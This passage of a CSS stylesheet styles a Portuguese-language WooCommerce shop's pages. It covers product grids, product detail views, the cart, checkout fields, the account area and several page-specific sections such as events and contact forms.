  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.products .product .product__wrap .product__price span#tamanho-comprar {
  color: #6A6A6A;
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 18px;
  margin-top: -10px;
}
.products .product .product__wrap .product__price span.woocommerce-Price-amount.amount {
  color: var(--douradotexto);
  font-style: normal;
  font-weight: 600;
  font-size: 24px;
  line-height: 28px;
  padding-top: 15px;
  display: block;
}
.products .product .product__wrap .product__image {
  min-height: 240px !important;
  max-height: 280px !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.products .product .product__wrap:hover {
  -webkit-box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.2);
  border: 1px solid var(--douradotexto);
}
.products .product .product__wrap .product__action-bottom {
  text-align: right;
  margin-top: -65px;
  margin-bottom: 22px;
}
.products .product .product__wrap .product__action-bottom .add_to_cart_button {
  width: 50px;
  padding: 0 !important;
  background-image: url(https://topart.ind.br/wp-content/uploads/2021/12/addcart.png);
  background-repeat: no-repeat;
  background-position: center center !important;
  background-size: 30px !important;
  border-radius: 50%;
  height: 50px !important;
  border: 0 !important;
  background-color: var(--douradotexto) !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.products .product .product__wrap .product__action-bottom .add_to_cart_button span {
  font-size: 0;
}
.products .product .product__wrap .product__action-bottom .add_to_cart_button:hover {
  background-color: #333333 !important;
}
.products .product .product__wrap .product__action-bottom .add_to_cart_button.loading {
  background-image: url(https://topart.ind.br/wp-content/uploads/2021/12/loaging.gif);
}
.products .product .fswp_installments_price.loop {
  pointer-events: none;
  margin-top: -35px;
}
.products .product .fswp_installments_price.loop p.price.fswp_calc {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  padding-left: 14px;
  font-style: normal;
  font-weight: 300;
  font-size: 13px;
  line-height: 18px;
  color: #6A6A6A;
}
.products .product .fswp_installments_price.loop p.price.fswp_calc span.woocommerce-Price-amount.amount {
  color: #6A6A6A;
  padding-left: 2px;
}
.products .product .fswp_installments_price.loop img {
  float: left;
  display: inline-block;
  margin-top: 2px;
  padding-right: 3px;
}
.single-product .product .product__wrap .product__image {
  min-height: 240px !important;
  max-height: 240px !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.lin-ofertas .product__action-bottom.nitro-line.icon_color a {
  border: none !important;
}
.single-product div.product {
  background: #fff !important;
}
.single-product div.product .row {
  max-width: 1160px;
  margin: auto;
}
.single-product div.product .row .p-single-info {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.single-product div.product .row .p-single-info h1.product-title {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 200;
  font-size: 40px;
  line-height: 40px;
  padding-top: 45px;
  padding-bottom: 20px;
}
.single-product div.product .row .p-single-info .woocommerce-product-details__short-description {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  color: var(--cinzaescuro) !important;
}
.single-product div.product .row .p-single-info .woocommerce-product-details__short-description p {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 120%;
}
.single-product div.product .row .p-single-info .fc {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  margin-bottom: 0;
}
.single-product div.product .row .p-single-info .fc .price {
  padding-top: 30px;
}
.single-product div.product .row .p-single-info .fc .price span {
  color: var(--douradotexto) !important;
  font-style: normal;
  font-weight: 600;
  font-size: 32px;
  line-height: 37px;
}
.single-product div.product .row .p-single-info .fswp_installments_price.single {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
.single-product div.product .row .p-single-info .fswp_installments_price.single span {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 18px;
}
.single-product div.product .row .p-single-info .fswp_installments_price.single span.fswp_installment_prefix img {
  margin-right: 5px;
}
.single-product div.product .row .p-single-info div#container-tamanho {
  margin-bottom: 18px;
  margin-top: -12px;
}
.single-product div.product .row .p-single-info div#container-tamanho span {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 120%;
}
.single-product div.product .row .p-single-info div#container-tamanho span#valor-tamanho {
  font-weight: 600;
}
.single-product div.product .row .p-single-info .p-single-action {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 4;
  order: 4;
  padding-top: 26px;
  border: none !important;
}
.single-product div.product .row .p-single-info .p-single-action .quantity {
  border-color: var(--cinzaescuro) !important;
}
.single-product div.product .row .p-single-info .p-single-action .quantity * {
  border-color: var(--cinzaescuro) !important;
}
.single-product div.product .row .p-single-info .p-single-action .quantity input {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: normal;
  font-size: 20px;
}
.single-product div.product .row .p-single-info .p-single-action .quantity i {
  color: var(--cinzaescuro) !important;
}
.single-product div.product .row .p-single-info .p-single-action .quantity a {
  height: 21.5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.single-product div.product .row .p-single-info .p-single-action .quantity a:hover {
  background: var(--douradotexto) !important;
}
.single-product div.product .row .p-single-info button.wr_add_to_cart_button {
  background-image: url(https://topart.ind.br/wp-content/uploads/2021/12/addcart.png) !important;
  background-repeat: no-repeat !important;
  background-position: 22px 9px !important;
  background-size: 24px !important;
  padding-left: 45px !important;
  background-color: var(--douradotexto) !important;
  color: #fff !important;
  border: none !important;
  width: 150px;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 100%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.single-product div.product .row .p-single-info button.wr_add_to_cart_button:hover {
  background-color: var(--cinzaescuro) !important;
}
.single-product div.product .row .p-single-info button.wr_add_to_cart_button.loading {
  background-image: url(https://topart.ind.br/wp-content/uploads/2021/12/loaging.gif) !important;
}
.single-product div.product .row .p-single-info .product_meta {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
}
.single-product div.product .row .p-single-info .product_meta span {
  color: var(--cinzaescuro) !important;
}
.single-product div.product .row .p-single-info .product_meta span .posted_in_cat {
  color: var(--douradotexto) !important;
}
.single-product div.product .row .p-single-info .product_meta span a {
  color: var(--douradotexto) !important;
}
.single-product div.product .row .p-single-info .product_meta span.stock.in-stock {
  color: var(--cinzaescuro) !important;
  background: var(--douradotexto) !important;
}
.single-product div.product .row .p-single-images .woocommerce-product-gallery__wrapper {
  display: inline-block;
  border: 1px solid #333;
}
.single-product div.product .row .p-single-images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.single-product div.product .row .p-single-images ol {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 90px !important;
  padding-bottom: 12px;
  left: 0;
}
.single-product div.product .row .p-single-images ol li {
  margin-top: 0;
  width: 90px !important;
  height: 110px !important;
  border: 1px solid #333;
  padding: 6px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.single-product div.product .row .p-single-images ol li img {
  -o-object-fit: contain !important;
  object-fit: contain !important;
  width: 100%;
  height: 88%;
}
.single-product div.product .row.default-tab {
  background-image: url(/wp-content/uploads/2021/12/Rectangle-668-2-1.jpg) !important;
  width: 100% !important;
  max-width: 100% !important;
  margin-top: 70px;
  padding-top: 70px;
}
.single-product div.product .row.default-tab .woocommerce-tabs {
  max-width: 1160px;
  margin: auto;
  float: none;
}
.single-product div.product .row.default-tab .woocommerce-tabs ul.tabs.wc-tabs {
  border: none !important;
}
.single-product div.product .row.default-tab .woocommerce-tabs li.related_tab {
  width: 100%;
}
.single-product div.product .row.default-tab .woocommerce-tabs li.related_tab a {
  font-style: normal;
  font-weight: 200;
  font-size: 48px;
  line-height: 100%;
  background: none;
  color: var(--cinzaescuro) !important;
  text-transform: capitalize !important;
  text-align: center;
}
.single-product div.product .row.default-tab .woocommerce-tabs div#tab-related {
  overflow: visible;
}
.single-product div.product .row.default-tab .slick-slider {
  overflow: visible;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.single-product div.product .row.default-tab .slick-slider > button {
  position: absolute;
  z-index: 1;
  right: 0;
  top: -60px;
  background: transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.single-product div.product .row.default-tab .slick-slider > button:hover {
  right: -5px !important;
}
.single-product div.product .row.default-tab .slick-slider > button.slick-prev {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  left: 0;
}
.single-product div.product .row.default-tab .slick-slider > button.slick-prev:hover {
  left: -5px !important;
}
.single-product div.product .row.default-tab .slick-slider .slick-list.draggable {
  margin: 0 40px;
}
.single-product div.product .row.default-tab .slick-slider .slick-list.draggable div.product {
  background: transparent !important;
}
.single-product div.product .row.default-tab .slick-slider ul.slick-dots {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  padding: 0 !important;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  list-style: none;
  -webkit-transform: translateY(-25px);
  transform: translateY(-25px);
  margin-bottom: 0px;
  margin-top: 58px;
}
.single-product div.product .row.default-tab .slick-slider ul.slick-dots button {
  padding: 0 !important;
  border-radius: 0px;
  border: none;
  font-size: 0;
  width: 40px;
  height: 4px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  cursor: pointer;
  margin: 0px 5px;
  -webkit-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out;
}
.single-product div.product .row.default-tab .slick-slider ul.slick-dots li.slick-active button {
  background: var(--douradotexto);
}
.single-product .product-type-variable form.variations_form span.label {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 120%;
  width: auto;
}
.single-product .product-type-variable form.variations_form select#pa_tamanho {
  background: #f9f9f9 !important;
  color: var(--cinzaescuro) !important;
  border: 1px solid #dfdfdf !important;
  font-weight: 600;
  font-size: 17px;
}
.single-product .product-type-variable form.variations_form .single_variation_wrap .fswp_variable_installment_calculation {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 18px;
}
.single-product .product-type-variable form.variations_form .single_variation_wrap .fswp_variable_installment_calculation span.amount {
  color: var(--cinzaescuro) !important;
}
.single-product .product-type-variable form.variations_form .single_variation_wrap .fswp_variable_installment_calculation img {
  margin-right: 4px;
}
.single-product .product-type-variable form.variations_form .single_variation_wrap .woocommerce-variation-price {
  padding-bottom: 20px;
}
.single-product .product-type-variable form.variations_form .single_variation_wrap .woocommerce-variation-price span {
  color: var(--douradotexto) !important;
  font-style: normal;
  font-weight: 600;
  font-size: 32px;
  line-height: 37px;
}
.page-id-292 .conhecahome h5 {
  position: relative;
}
.page-id-292 .sobre .textosobre {
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 140%;
}
.page-id-9787 .lin-revendedornovo .titulo h2 {
  font-style: normal;
  font-weight: 200 !important;
  font-size: 54px;
  line-height: 100%;
}
.page-id-9787 .lin-revendedornovo .subdourado {
  margin-bottom: 15px;
}
.page-id-9787 .lin-revendedornovo .subdourado p {
  color: var(--douradotexto) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 140%;
}
.page-id-9787 .lin-revendedornovo .subcinza {
  margin-bottom: 15px;
}
.page-id-9787 .lin-revendedornovo .subcinza p {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 120%;
}
.page-id-9787 .lin-revendedornovo .info p {
  color: var(--cinzaclaro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 19px;
}
.page-id-9787 .lin-revendedornovo .info p a {
  color: var(--cinzaclaro) !important;
  text-decoration: underline;
}
.page-id-9787 .lin-revendedornovo .info p a:hover {
  color: var(--douradotexto) !important;
}
.page-id-9787 .wlar-register label {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 19px;
}
.page-id-9787 .wlar-register div#register {
  display: block;
  margin: auto !important;
  text-align: center;
  width: 300px;
  float: none;
  background: var(--douradotexto) !important;
  color: #fff !important;
  border: none !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.page-id-9787 .wlar-register div#register:hover {
  background: var(--cinzaescuro) !important;
}
.page-id-9787 .wlar-msg p {
  color: red !important;
  padding: 20px;
  text-align: center;
  font-size: 16px;
}
.page-id-233 .sessaoeventos h2 {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 200 !important;
  font-size: 54px;
  line-height: 100%;
  padding: 0 !important;
}
.page-id-233 .sessaoeventos h4 {
  color: var(--douradotexto) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 40px;
  line-height: 100%;
  margin-top: 20px;
  margin-bottom: 55px !important;
}
.page-id-233 .sessaoeventos .grideventos .fundoeventos {
  -webkit-filter: contrast(1.1);
  filter: contrast(1.1);
}
.page-id-233 .sessaoeventos .grideventos .fundoeventos:before {
  background-color: #d2b46670;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.page-id-233 .sessaoeventos .grideventos .fundoeventos:hover:before {
  background-color: #d2b46636;
}
.page-id-233 .sessaoeventos .grideventos .fundoeventos .titulo {
  color: #fff;
  font-style: normal;
  font-weight: 200 !important;
  font-size: 48px !important;
  line-height: 100%;
  padding-left: 20px;
  padding-right: 20px;
  text-shadow: 0 0 6px #000;
}
.page-id-233 .sessaoeventos .grideventos .fundoeventos .data {
  color: #fff;
  font-style: normal;
  font-weight: 300;
  font-size: 24px;
  line-height: 120%;
  padding-left: 20px;
  padding-right: 20px;
  text-shadow: 0 0 6px #000;
}
.single-post .wrapper {
  background: #fff;
}
.single-post .wrapper .blog-single h1 {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 200;
  font-size: 54px;
  line-height: 100%;
}
.single-post .wrapper .blog-single .entry-meta * {
  color: var(--douradotexto) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 100%;
}
.single-post .wrapper .blog-single .entry-meta i {
  display: none;
}
.single-post .wrapper .blog-single article .entry-thumb {
  text-align: left;
}
.single-post .wrapper .blog-single .primary-sidebar aside {
  background: #fff !important;
  border-color: var(--douradotexto) !important;
}
.single-post .wrapper .blog-single .primary-sidebar aside .info a {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 100%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.single-post .wrapper .blog-single .primary-sidebar aside .info a:hover {
  color: #000 !important;
}
.single-post .wrapper .blog-single .primary-sidebar aside .info time {
  color: var(--cinzaclaro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 13px;
  line-height: 120%;
}
.single-post .wrapper .blog-single ul.social-share li a {
  color: #fff !important;
  background: var(--douradotexto);
  border-radius: 50px;
  height: 40px;
  line-height: 47px;
  border: none;
}
.single-post .wrapper .blog-single ul.social-share li a i {
  font-size: 22px;
}
.single-post .wrapper .blog-single ul.social-share li a:hover {
  background: var(--cinzaescuro) !important;
}
.single-post .wrapper .blog-single ul.product_list_widget a {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 100%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.single-post .wrapper .blog-single ul.product_list_widget a:hover {
  color: #000 !important;
}
.single-post .wrapper .blog-single ul.product_list_widget span.woocommerce-Price-amount.amount {
  color: var(--cinzaclaro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 13px;
  line-height: 120%;
}
.page-id-185 .page-content .sessaoeventos h2 {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 200 !important;
  font-size: 54px;
  line-height: 100%;
  padding: 0 !important;
}
.page-id-185 .page-content .sessaoeventos h4 {
  color: var(--douradotexto) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 100%;
  margin-top: 20px;
  margin-bottom: 55px !important;
}
.page-id-185 .page-content .listacontato ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-style: normal;
  color: var(--cinzaclaro);
  font-weight: 300;
  font-size: 18px !important;
  line-height: 156.02%;
  font-size: 0;
}
.page-id-185 .page-content .listacontato ul li:nth-child(1),
.page-id-185 .page-content .listacontato ul li:nth-child(4),
.page-id-185 .page-content .listacontato ul li:nth-child(6),
.page-id-185 .page-content .listacontato ul li:nth-child(8) {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 500;
  font-size: 25px !important;
  line-height: 112.31%;
  margin-bottom: -12px;
}
.page-id-185 .page-content .listacontato ul li:nth-child(1) span i,
.page-id-185 .page-content .listacontato ul li:nth-child(4) span i,
.page-id-185 .page-content .listacontato ul li:nth-child(6) span i,
.page-id-185 .page-content .listacontato ul li:nth-child(8) span i {
  font-size: 26px;
  color: var(--douradotexto) !important;
}
.page-id-185 .page-content .listacontato ul li:nth-child(3) {
  margin-bottom: -15px;
}
.page-id-185 .page-content .listacontato ul li span {
  margin-right: 20px !important;
}
.page-id-185 .page-content .listacontato ul li span i {
  font-size: 0px;
}
.page-id-185 .page-content .listacontato ul li a {
  color: var(--douradotexto) !important;
  text-decoration: underline;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin-top: -18px;
}
.page-id-185 .page-content .listacontato ul li a:hover {
  color: var(--cinzaescuro) !important;
}
.page-id-185 .page-content .gform_wrapper span.gfield_required {
  display: none !important;
}
.page-id-185 .page-content .gform_wrapper label {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 500 !important;
  font-size: 16px !important;
  line-height: 24px !important;
}
.page-id-185 .page-content .gform_wrapper input {
  width: 100% !important;
  padding-left: 14px !important;
  border: 1px solid #ccc !important;
}
.page-id-185 .page-content .gform_wrapper textarea {
  width: 100% !important;
  padding-left: 14px !important;
}
.page-id-185 .page-content .gform_wrapper .gform_footer.top_label {
  max-width: 221px;
}
.page-id-185 .page-content .gform_wrapper .gform_footer.top_label input {
  background: var(--douradotexto) !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.page-id-185 .page-content .gform_wrapper .gform_footer.top_label input:hover {
  background: var(--cinzaescuro) !important;
}
.page-id-185 .page-content .gform_wrapper .aceite label.gfield_label {
  display: none !important;
}
.page-id-185 .page-content .gform_wrapper .aceite label {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 14px !important;
  line-height: 16px;
  margin-bottom: -11px !important;
  padding-left: 7px;
  min-height: 30px;
}
.page-id-185 .page-content .gform_wrapper .aceite label a {
  color: var(--cinzaescuro) !important;
  text-decoration: underline;
}
.page-id-667 .page-content h2 {
  font-style: normal;
  font-weight: 200 !important;
  font-size: 54px;
  line-height: 100%;
}
.page-id-667 .page-content h2 span {
  color: var(--cinzaescuro) !important;
}
.page-id-667 .page-content p {
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 140%;
  color: #6A6A6A !important;
}
.page-id-667 .page-content p span {
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 140%;
  color: #6A6A6A !important;
}
.page-id-667 .page-content p span strong {
  font-weight: 600 !important;
}
.page-id-667 .page-content p strong {
  font-weight: 600 !important;
}
.page-id-667 .page-content p strong span {
  font-weight: 600 !important;
}
.page-id-6093 .page-content h2 {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 200 !important;
  font-size: 54px;
  line-height: 100%;
}
.page-id-6093 .page-content h2 span {
  color: var(--cinzaescuro) !important;
}
.page-id-6093 .page-content p {
  color: var(--douradotexto) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 100%;
}
.page-id-6093 .page-content .lin-tour-virtual {
  margin-top: 18px;
  background: #fff !important;
}
.page-id-6093 .page-content .lin-tour-virtual a {
  background: var(--douradotexto);
  color: #fff;
  border: none;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.page-id-6093 .page-content .lin-tour-virtual a:hover {
  color: #fff !important;
  background: var(--cinzaescuro) !important;
}
.single-tour-virtual2 .tour {
  background: #fff;
  margin-top: 0;
  padding-top: 110px;
  padding-bottom: 120px;
}
.single-tour-virtual2 .tour h2 {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 200 !important;
  font-size: 54px;
  line-height: 100%;
}
.single-tour-virtual2 .tour h2 span {
  color: var(--cinzaescuro) !important;
}
.single-tour-virtual2 .tour p {
  color: var(--douradotexto) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 100%;
  padding-bottom: 30px;
}
.woocommerce-account .page-content h2 {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 32px;
  line-height: 32px;
}
.woocommerce-account .page-content .form-container {
  padding: 0 !important;
}
.woocommerce-account .page-content .form-container ul li {
  padding: 0px 20px !important;
  height: 40px;
  background: #fff !important;
  border: none !important;
}
.woocommerce-account .page-content .form-container ul li span {
  display: none;
}
.woocommerce-account .page-content .form-container ul li a {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 19px;
}
.woocommerce-account .page-content .form-container ul li a:hover {
  font-weight: bold !important;
}
.woocommerce-account .page-content .form-container ul li:last-child a {
  color: var(--douradotexto) !important;
}
.woocommerce-account .page-content .form-container ul li.is-active a {
  font-weight: bold !important;
}
.woocommerce-account .page-content nav.woocommerce-MyAccount-navigation {
  background: #fff;
  padding-top: 8px;
  padding-bottom: 8px;
  border: 1px solid var(--cinzaescuro) !important;
}
.woocommerce-account .page-content nav.woocommerce-MyAccount-navigation > h2 {
  display: none !important;
}
.woocommerce-account .woocommerce-MyAccount-content {
  background: #fff !important;
  border: 1px solid var(--cinzaescuro) !important;
}
.woocommerce-account .woocommerce-MyAccount-content .dashboard-links {
  display: none;
}
.woocommerce-account .woocommerce-MyAccount-content * {
  color: var(--cinzaescuro);
}
.woocommerce-account .woocommerce-MyAccount-content a {
  color: var(--douradotexto) !important;
}
.woocommerce-account .woocommerce-MyAccount-content a:hover {
  text-decoration: underline;
}
.woocommerce-account .woocommerce-MyAccount-content h1 {
  display: none;
}
.woocommerce-cart .page-content .woocommerce-info {
  margin: 0 !important;
  padding: 10px;
  margin-bottom: 20px !important;
  background: #fff7f0;
  border: 1px solid #b16a00;
  color: #935203 !important;
  margin-top: -30px !important;
}
.woocommerce-cart .page-content form.woocommerce-cart {
  padding: 0;
}
.woocommerce-cart .page-content .row {
  margin: 0;
}
.woocommerce-cart .page-content h2 {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 32px;
  line-height: 32px;
}
.woocommerce-cart .page-content .cart-table {
  background: #fff !important;
  margin-top: 0 !important;
  border: 1px solid var(--cinzaescuro) !important;
}
.woocommerce-cart .page-content .cart-table span.woocommerce-Price-amount {
  color: var(--douradotexto) !important;
}
.woocommerce-cart .page-content .cart-table span.valor-tamanho {
  font-weight: 300;
}
.woocommerce-cart .page-content .cart-table span.valor-tamanho:before {
  content: '-';
}
.woocommerce-cart .page-content .cart-table .cart_item a {
  font-weight: 600;
}
.woocommerce-cart .page-content .cart-table td.actions a.wc-backward.wr-btn.wr-btn-outline {
  background-color: transparent !important;
  background-image: url(https://topart.ind.br/wp-content/uploads/2021/12/arro.png) !important;
  background-repeat: no-repeat !important;
  background-position: 7% 50% !important;
  background-size: 20px !important;
  border: 1px solid var(--douradotexto) !important;
  color: var(--douradotexto) !important;
  font-size: 14px !important;
  height: auto !important;
  padding-left: 40px;
}
.woocommerce-cart .page-content .cart-table td.actions a.wc-backward.wr-btn.wr-btn-outline:hover {
  background-color: var(--cinzaescuro) !important;
  color: #fff !important;
}
.woocommerce-cart .page-content .cart-table td.actions a.wc-backward.wr-btn.wr-btn-outline i {
  display: none;
}
.woocommerce-cart .page-content .cart-table td.actions input.button {
  background: transparent !important;
  background-image: url(https://topart.ind.br/wp-content/uploads/2021/12/att.png) !important;
  background-repeat: no-repeat !important;
  background-position: 7% 50% !important;
  background-size: 20px !important;
  border: 1px solid var(--douradotexto) !important;
  color: var(--douradotexto) !important;
  font-size: 14px !important;
  height: auto !important;
  padding-left: 40px;
}
.woocommerce-cart .page-content .cart-table td.actions input.button:hover {
  background-color: var(--cinzaescuro) !important;
  color: #fff !important;
}
.woocommerce-cart .page-content .cart-collaterals {
  padding-right: 0;
}
.woocommerce-cart .page-content .cart-collaterals .cart_totals {
  background: #fff !important;
  border: 1px solid var(--cinzaescuro) !important;
}
.woocommerce-cart .page-content .cart-collaterals > h3 {
  display: none;
}
.woocommerce-cart .page-content .cart-collaterals tr.cart-subtotal span.woocommerce-Price-amount.amount {
  color: var(--douradotexto) !important;
}
.woocommerce-cart .page-content .cart-collaterals input#calc_shipping_postcode {
  border: 1px solid var(--cinzaescuro) !important;
}
.woocommerce-cart .page-content .cart-collaterals span.frete-gratis-ativo {
  background: var(--douradotexto) !important;
  color: #fff !important;
}
.woocommerce-cart .page-content .cart-collaterals tr.order-total span.woocommerce-Price-amount.amount {
  color: var(--douradotexto) !important;
  font-size: 19px !important;
}
.woocommerce-cart .page-content .cart-collaterals button.wr-btn.wr-btn-outline {
  background: none !important;
  color: var(--douradotexto) !important;
  padding: 0px !important;
  height: auto !important;
  text-align: left !important;
  text-decoration: underline;
  line-height: initial;
  border: none;
  text-transform: capitalize;
}
.woocommerce-cart .page-content .cart-collaterals button.wr-btn.wr-btn-outline:hover {
  color: var(--cinzaescuro) !important;
}
.woocommerce-cart .page-content .cart-collaterals .wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward {
  background: var(--douradotexto) !important;
  color: #fff !important;
  border: none !important;
  height: 45px !important;
}
.woocommerce-cart .page-content .cart-collaterals .wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover {
  background: var(--cinzaescuro) !important;
  font-size: 16px !important;
}
.woocommerce-cart .page-content .cart-collaterals input.button.alt.woocommerce-checkout-orcamento-button {
  background: none !important;
  border: 1px solid var(--douradotexto) !important;
  color: var(--douradotexto) !important;
  font-size: 16px !important;
}
.woocommerce-cart .page-content .cart-collaterals input.button.alt.woocommerce-checkout-orcamento-button:hover {
  background: var(--cinzaescuro) !important;
  color: #fff !important;
}
.page-id-4029 .page-content article {
  background: #fff;
  display: block;
  min-height: 60vh;
}
.page-id-4029 .page-content article h2 {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 200 !important;
  font-size: 54px;
  line-height: 100%;
}
.page-id-4029 .page-content article p {
  color: var(--cinzaclaro) !important;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 140%;
}
.page-id-4029 .page-content article .dolrad p {
  color: var(--douradotexto) !important;
  margin-bottom: -25px;
}
.woocommerce-checkout .page-content ul.woocommerce-error {
  margin-bottom: 0 !important;
  background: #fffafa !important;
  border: 1px solid #bd3b3b !important;
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.woocommerce-checkout .page-content .form-container {
  background: #fff !important;
  border: none !important;
  padding: 0;
}
.woocommerce-checkout .page-content .form-container form > div:first-child {
  padding: 0;
  width: 60%;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields {
  border: 1px solid var(--cinzaescuro) !important;
  padding: 20px;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields h3 {
  text-transform: capitalize !important;
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 32px;
  line-height: 32px;
  margin-top: 8px;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_country_field {
  height: 0;
  overflow: hidden;
  margin: 0;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_company_field {
  width: 54%;
  float: left;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_cnpj_field {
  width: 42%;
  float: right;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_postcode_field {
  width: 100%;
  display: inline-block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_address_1_field {
  width: 60%;
  float: left;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_number_field {
  width: 36%;
  float: right;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_address_2_field {
